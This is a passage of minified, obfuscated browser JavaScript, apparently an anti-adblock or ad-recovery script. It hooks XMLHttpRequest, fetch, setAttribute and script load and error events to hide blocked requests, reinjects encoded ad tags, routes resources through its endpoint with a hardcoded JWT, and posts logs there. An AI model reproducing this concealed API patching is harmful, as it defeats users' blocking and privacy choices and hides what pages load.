oked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","resources-v2://","token=","/resources/","from","left"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(972508===parseInt(n(1111))/1*(-parseInt(n(557))/2)+-parseInt(n(1106))/3+parseInt(n(730))/4+-parseInt(n(880))/5+parseInt(n(1215))/6+-parseInt(n(1154))/7*(parseInt(n(1261))/8)+parseInt(n(816))/9*(parseInt(n(669))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(966)==typeof globalThis)return globalThis;try{return this||new Function(t(891))()}catch(e){if(t(966)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1226)];e<r;e++)o=(o<<5)-o+t[n(1241)](e),o|=0;return o},r=class{static[t(1280)](){const e=t;var n,r;let i=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:e(650),c=!(arguments[e(1226)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(500)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(1027)+o(i+"_"+a),m=e(1027)+o(i+"_"+l),f=e(1027)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(773)==typeof Symbol&&n(1055)==typeof Symbol[n(753)]?function(e){return typeof e}:function(e){const t=n;return e&&t(773)==typeof Symbol&&e[t(498)]===Symbol&&e!==Symbol[t(429)]?t(1055):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(966)!=i(t)||!t)return t;var o=t[Symbol[n(932)]];if(void 0!==o){var r=o[n(883)](t,n(807));if(n(966)!=i(r))return r;throw new TypeError(n(1082))}return String(t)}(o),(o=c(1055)==i(s)?s:s+"")in n?Object[c(849)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(1207)](e){this[t(632)]=e}static[t(879)](e){const n=t;let o=!(arguments[n(1226)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1226)]>2&&void 0!==arguments[2]?arguments[2]:n(908);try{return o&&(e=l(e)),window[r][n(671)](e)}catch(e){return""}}static[t(814)](n,o){const r=t;let i=!(arguments[r(1226)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1226)]>3&&void 0!==arguments[3]?arguments[3]:r(908);try{if(i&&(n=l(n)),!this[r(632)])return window[c][r(745)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(1226)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(500)](),c=()=>{const t=r;t(773)!=typeof window[t(617)]?Date[t(500)]()-i>n?o(new Error(t(1143))):setTimeout(c,50):e(window[t(617)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1056)!==e[i(676)]&&i(612)!==e[i(676)]||n&&!e[i(649)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(617)])||void 0===r||r[n(883)](c,n(805),2,(()=>{}),e[n(627)])}catch{}o(e)}};null===(c=(a=window)[i(617)])||void 0===c||c[i(883)](a,i(440),2,u),setTimeout((()=>{l||r(new Error(i(573)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(539)])||void 0===r?void 0:r[n(424)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(485));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(1226)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(500)](),c=()=>{const e=r;e(773)!=typeof window[e(1013)]?Date[e(500)]()-i>n?o(new Error(e(1238))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(1013)])||void 0===o||o[n(883)](r,n(440),((e,o)=>{const r=n;o&&e&&(r(569)===e[r(1080)]||r(821)===e[r(1080)])&&t(e)})),null===(i=(c=window)[n(1013)])||void 0===i||i[n(883)](c,n(731),((e,o)=>{o&&e&&t({eventName:n(881),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(694)](e)}return{result:await Promise[t(848)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(745)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(618)]((e=>{}))}catch(e){}}static[t(893)](e){const n=t;let o=!(arguments[n(1226)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1226)]>2&&void 0!==arguments[2]?arguments[2]:n(908);try{return o&&(e=l(e)),window[r][n(465)](e)}catch(e){}}}c(a,t(632),!1);const l=e=>""[t(1054)](window[t(1031)][t(1256)],t(1026))[t(1054)](btoa(e));class d{static[t(929)](){const e=t;try{if(null!=window[e(797)][e(783)]&&e(929)===window[e(797)][e(783)][e(929)][e(667)])return!0}catch(e){}return!1}static[t(692)](){const e=t;try{if(d[e(929)]())return!1;const t=navigator[e(464)][e(533)](),n=[e(425)];return![e(1246),e(903),e(804),e(896),e(983),e(876),e(520),e(869),e(980),e(790),e(1265),e(575),e(1231)][e(965)]((n=>t[e(1017)](n)))&&n[e(965)]((n=>t[e(1017)](n)))}catch(e){}return!1}static[t(831)](){const e=t;try{if(d[e(929)]())return!1;const t=navigator[e(464)][e(533)]();if(t[e(1017)](e(1107))||t[e(1017)](e(863)))return!0;const n=[e(980)];return![e(1246),e(903),e(804),e(896),e(983),e(876),e(520),e(869),e(790),e(1265),e(575),e(1231)][e(965)]((n=>t[e(1017)](n)))&&n[e(965)]((n=>t[e(1017)](n)))}catch(e){}return!1}static[t(866)](){const e=t;try{const t=navigator[e(464)][e(533)]();return t[e(1017)](e(1200))&&t[e(1017)](e(688))}catch(e){}return!1}static[t(1214)](){const e=t;try{return navigator[e(464)][e(533)]()[e(1017)](e(1190))}catch(e){}return!1}static[t(550)](){const e=t;return navigator[e(464)][e(533)]()[e(1017)](e(1159))}}const u=(e,n)=>{const o=t;if(o(807)!=typeof e||o(807)!=typeof n)return!1;const r=e[o(1226)],i=n[o(1226)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1226)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1226)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(807)!=typeof e||o(807)!=typeof n)return-1;const r=e[o(1226)],i=n[o(1226)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1226)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1226)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(464)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1226)];t<o[n(1226)];t++){const e=o[n(1241)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(563)](HTMLIFrameElement[t(429)],t(1255)),XMLHttpRequest_open:()=>h(window,t(810),t(1234)),Window_decodeURIComponent:()=>h(window,t(431),t(900)),Window_fetch:()=>h(window,t(431),t(1061)),Element_setAttribute:()=>h(window,t(544),t(1108)),EventTarget_addEventListener:()=>h(window,t(836),t(440))},x=t(886)+window[t(1201)](window[t(1031)][t(763)]),p={get(){return this[t(611)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1264)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(976)===n[r(533)]()?e[o]:r(799)===n?null===(i=e[r(799)])||void 0===i?void 0:i[o]:r(861)===n?null===(c=e[r(861)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(429)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(429)][t(991)],insertBefore:Node[t(429)][t(536)]};function v(e,n){const o=t;n[o(1162)]?g[o(536)][o(883)](n[o(998)],e,n[o(1162)]):g[o(991)][o(883)](n[o(1153)],e)}function b(e){const n=t;g[n(991)][n(883)](document[n(1163)],e)}function y(e){const n=t,o=document[n(873)](e[n(680)]);for(const t of e[n(1088)]())o[n(1108)](t,e[n(913)](t));return o[n(1117)]=e[n(1117)],o}function E(e,n){const o=t;return n?(n[o(946)]("?")&&(n=n[o(1035)](1)),e[o(1017)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(665)](t[o])!==n[o]||n[o][e(1241)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(552);try{var N;M=null!==(N=document[t(1173)][t(913)](t(747)))&&void 0!==N?N:t(739);const e=document[t(1173)][t(913)](t(1155))||document[t(1173)][t(913)](t(613));e&&(_=new URL(e,window[t(1031)][t(763)])[t(1079)])}catch(e){}const L={version:t(674),sdkVersion:M,endpoint:_,env:t(555),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(444)](Math[t(418)]()*e),elem:function(e){const n=t;return e[this[n(936)](e[n(1226)])]},num:function(e,n){const o=t;return Math[o(444)](Math[o(418)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(582)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(1212)](o(902)[o(1183)](this[o(582)](0,52)));return i[o(606)]("")},className:function(){return this[t(523)](5,15)}};function I(e){const n=t;return e?A[n(955)]((t=>t.id===e)):L[n(503)]?k[0]:W[n(561)](k)}function S(e){const n=t,o=[n(1057),n(1016),n(664),n(761),n(609),n(553),n(684),n(809),n(1038)],r={};for(let t=0;t<o[n(1226)];t++){const i=e[t];r[atob(o[t])]=n(807)==typeof i?atob(i):i}return r}const k=[[t(579),t(792),t(492),117,t(1250),t(1114),57,t(775),t(1191)],[t(835),t(648),t(947),117,t(706),t(779),115,t(758),t(506)],[t(755),t(655),t(926),97,t(668),t(480),114,t(1152),t(1247)],[t(1063),t(872),t(560),106,t(1245),t(800),53,t(455),t(1130)]][t(1195)]((e=>S(e))),H=[[t(1105),t(586),t(718),119,t(559),t(828),102,t(1179),t(1145)],[t(615),t(646),t(524),57,t(943),t(978),101,t(1150),t(959)],[t(750),t(516),t(930),102,t(592),t(894),56,t(787),t(764)],[t(961),t(475),t(639),97,t(1051),t(937),115,t(1160),t(1032)],[t(834),t(643),t(967),121,t(820),t(935),110,t(793),t(1058)],[t(712),t(1036),t(501),118,t(1240),t(1224),115,t(941),t(577)],[t(653),t(752),t(931),112,t(741),t(466),114,t(1005),t(419)],[t(548),t(1102),t(489),107,t(546),t(619),104,t(537),t(921)],[t(1218),t(778),t(1066),115,t(970),t(837),104,t(864),t(889)],[t(491),t(964),t(472),97,t(583),t(1003),101,t(1275),t(449)],[t(824),t(1168),t(621),106,t(811),t(527),107,t(1089),t(542)],[t(1042),t(514),t(662),102,t(605),t(911),57,t(707),t(1182)],[t(985),t(581),t(585),103,t(1073),t(1050),97,t(434),t(825)],[t(1181),t(709),t(1243),56,t(928),t(566),49,t(661),t(1209)],[t(636),t(999),t(898),111,t(870),t(1099),104,t(1044),t(1112)],[t(1018),t(874),t(1034),107,t(992),t(629),50,t(725),t(1260)]][t(1195)]((e=>S(e))),A=[...k,...H],Z=e=>{const n=t,o=I(e[n(1035)](0,4));if(!o)throw new Error(n(1219)+e);const r=e[n(1035)](4);let i=0;return r[n(822)]("")[n(1195)]((e=>{const t=n;if(0==i&&e===String[t(665)](o[t(1142)]))return i=1,"";if(0==i&&e===String[t(665)](o[t(997)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(808)][t(1017)](e)?R(o[t(685)],o[t(808)],e):R(o[t(462)],o[t(576)],e)+e;if(2==n)return o[t(796)][t(1017)](e)?R(o[t(660)],o[t(796)],e):R(o[t(462)],o[t(576)],e)+e;throw new Error(t(815)+n)}return R(o[t(462)],o[t(576)],e)}))[n(606)]("")};function R(e,n,o){const r=t;if(1!==o[r(1226)])throw new Error(r(608));return n[r(1017)](o)?e[n[r(729)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjM",D="3OTY1OTksImlhdCI",U="6MTc2MzcxMDE5OX0",Y=".QYeMIfoRdil46f0",F="jf7PidI3eC15u4Bw",J="eit--4jvNtnI",G=()=>{const e=t,n=C();for(const t of n)e(868)in t?B(t):e(452)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1173)])||void 0===n?void 0:n[e(913)](e(714));if(i)return function(t){const n=e,o=Z(t);return JSON[n(521)](o)}(i);const c=null===(o=document[e(1173)])||void 0===o?void 0:o[e(913)](e(1259));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(1173)])||void 0===r?void 0:r[e(913)](e(696));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1173)],c=document[n(873)](n(1059));c[n(917)]=r;for(const e of Array[n(855)](c[n(904)](n(1148)))){var s;const t=y(e);null===(s=e[n(1153)])||void 0===s||s[n(1175)](t,e)}const a=(null==i?void 0:i[n(913)](n(436)))||(null==i?void 0:i[n(913)](n(888)));for(let e=0;e<c[n(590)][n(1226)];e++){const t=c[n(590)][e];t[n(613)]=P(t[n(613)]),t[n(763)]=P(t[n(763)]),a&&(t[n(613)]&&(t[n(613)]=E(t[n(613)],a)),t[n(763)]&&(t[n(763)]=E(t[n(763)],a)))}const l=null===(o=document[n(1173)])||void 0===o?void 0:o[n(913)](n(508));l&&l[n(822)](";")[n(1195)]((e=>({key:e[n(822)]("=")[0],value:e[n(822)]("=")[1]})))[n(711)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(590)][t(1226)];e++){const n=c[t(590)][e];n instanceof Element&&n[t(1108)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(873)](n(1274));r[n(917)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1173)])||void 0===o?void 0:o[n(594)])||n(988)===(null===(r=document[n(1173)])||void 0===r?void 0:r[n(913)](n(719)));n(1110)!==document[n(823)]||i?document[n(954)](document[n(1173)])?v(e,document[n(1173)]):document[n(1163)][n(991)](e):document[n(1030)](e[n(917)])},P=e=>{return e?(n=e)&&n[t(946)](t(703))?E(""[t(1054)](L[t(535)],t(854))[t(1054)](e[t(1087)](t(703),"")),t(853)[t(1054)]([z,O,V,X,j,D,U,Y,F,J][t(606)](""))):(e=>e&&e[t(946)](t(852)))(e)?E(""[t(1054)](L[t(535)],t(1125))[t(1054)](e[t(1087)](t(852),"")),t(853)[t(1054)]([z,O,V,X,j,D,U,Y,F,J][t(606)](""),t(484))[t(1054)](window[t(1031)][t(1256)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1120)]=()=>n(940),new Promise(o)}const ee=[],te=e=>ee[t(1212)]({message:e,timestamp:Date[t(500)]()}),ne=e=>{console[t(446)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(1226)]>1&&void 0!==arguments[1]?arguments[1]:L[n(535)];try{let t=o+n(1137);t+=n(456)+L[n(1204)],t+=n(1065),t+=n(1169),t+=n(748)+encodeURIComponent(e),t+=n(957)+encodeURIComponent(location[n(763)]),t+=n(1172)+function(){const e=n;try{if(null!=window[e(797)][e(783)]&&e(929)===window[e(797)][e(783)][e(929)][e(667)])return!0}catch(e){}return!1}()[n(1120)](),t+=n(1023)+W[n(523)](16,16);const r=await fetch(t,{method:n(423),body:JSON[n(1166)](ee)});return await r[n(1095)]()}catch(e){return n(446)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(440)],[t(679)],[t(1266),t(855)],[t(1266),t(1146)],[t(1266),t(429),t(461)],[t(1266),t(429),t(955)],[t(1266),t(429),t(543)],[t(1266),t(429),t(826)],[t(1266),t(429),t(769)],[t(1266),t(429),t(711)],[t(1266),t(429),t(1017)],[t(1266),t(429),t(606)],[t(1266),t(429),t(1195)],[t(1266),t(429),t(1212)],[t(1266),t(429),t(1164)],[t(1266),t(429),t(1010)],[t(1266),t(429),t(1180)],[t(1266),t(429),t(965)],[t(1062)],[t(956)],[t(1201)],[t(519)],[t(847)],[t(483)],[t(1009),t(429),t(488)],[t(1009),t(429),t(1040)],[t(1009),t(429),t(437)],[t(1075),t(429),t(481)],[t(421),t(500)],[t(421),t(429),t(564)],[t(912)],[t(900)],[t(1086)],[t(799),t(907)],[t(799),t(623)],[t(799),t(1070)],[t(799),t(954)],[t(799),t(841)],[t(799),t(873)],[t(799),t(1173)],[t(799),t(1244)],[t(799),t(717)],[t(799),t(1228)],[t(799),t(490)],[t(799),t(904)],[t(799),t(1163),t(991)],[t(799),t(1163),t(875)],[t(799),t(1202)],[t(799),t(1234)],[t(799),t(734)],[t(799),t(1176)],[t(799),t(584)],[t(799),t(1043)],[t(799),t(1030)],[t(799),t(977)],[t(1253),t(429),t(1228)],[t(1253),t(429),t(734)],[t(1253),t(429),t(1176)],[t(486),t(429),t(721)],[t(567),t(429),t(1052)],[t(567),t(429),t(954)],[t(567),t(429),t(893)],[t(544),t(429),t(913)],[t(544),t(429),t(1088)],[t(544),t(429),t(1223)],[t(544),t(429),t(1039)],[t(544),t(429),t(645)],[t(544),t(429),t(556)],[t(544),t(429),t(893)],[t(544),t(429),t(724)],[t(544),t(429),t(1108)],[t(544),t(429),t(1210)],[t(544),t(429),t(722)],[t(1022)],[t(699)],[t(1262),t(429),t(678)],[t(981)],[t(1239),t(429),t(439)],[t(1239),t(429),t(494)],[t(836),t(429),t(440)],[t(836),t(429),t(805)],[t(1061)],[t(938)],[t(528)],[t(1167),t(429),t(1033)],[t(1167),t(429),t(883)],[t(666)],[t(994),t(429),t(879)],[t(962)],[t(1007)],[t(532)],[t(995)],[t(1133)],[t(626)],[t(1045)],[t(1197)],[t(1233)],[t(473)],[t(497)],[t(720)],[t(945)],[t(861),t(521)],[t(861),t(1166)],[t(1271),t(429),t(711)],[t(1271),t(429),t(879)],[t(1271),t(429),t(814)],[t(1098),t(428)],[t(1098),t(444)],[t(1098),t(757)],[t(1098),t(454)],[t(1098),t(418)],[t(565)],[t(420),t(429),t(1041)],[t(797),t(817)],[t(797),t(1008)],[t(797),t(464)],[t(1227),t(429),t(991)],[t(1227),t(429),t(536)],[t(1227),t(429),t(1175)],[t(698),t(429),t(711)],[t(1037),t(865)],[t(580),t(1264)],[t(580),t(1232)],[t(580),t(563)],[t(580),t(1258)],[t(580),t(429),t(1120)],[t(1234)],[t(1048)],[t(1206)],[t(470)],[t(781)],[t(865)],[t(1217),t(1093)],[t(1041)],[t(426),t(1174)],[t(426),t(429),t(618)],[t(426),t(429),t(803)],[t(426),t(429),t(1097)],[t(426),t(1004)],[t(426),t(534)],[t(426),t(848)],[t(905),t(429),t(746)],[t(905),t(429),t(723)],[t(805)],[t(1002)],[t(974)],[t(759),t(429),t(510)],[t(759),t(429),t(1095)],[t(531)],[t(568)],[t(1128)],[t(1272)],[t(598)],[t(695),t(665)],[t(695),t(429),t(1241)],[t(695),t(429),t(1054)],[t(695),t(429),t(942)],[t(695),t(429),t(1017)],[t(695),t(429),t(729)],[t(695),t(429),t(